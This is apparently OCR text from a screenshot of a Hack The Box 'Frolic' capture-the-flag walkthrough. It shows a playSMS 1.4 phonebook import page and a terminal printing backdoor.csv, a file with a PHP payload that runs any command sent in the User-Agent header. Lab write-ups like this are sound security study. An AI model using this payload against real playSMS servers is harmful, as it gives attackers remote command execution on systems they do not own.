 192.168.1.12
10.10.14.16
10.10.10.111 - Frolic
How to Conn
HTB Account
Hack The Bo
playSMS
PlaySMS 1.4
frolic.htb:9999/playsms/in
Bur
Import bookmarks...
Hacking Playground
playSMS
admin 0.00
Phonebook
Import confirmation
* Name Mobile Email Group code Tags
Import above phonebook entries ?
IMPORT
BACK
? ?
Application footer here. Go to main configuration or manage site to edit this footer.
❯ cat backdoor.csv
File: backdoor.csv
1 Name
Mobile Email Group code Tags
2 <?php $t=$_SERVER['HTTP_USER_AGENT']; system($t);
?> 22
~/Doc/H/Fr/content ✔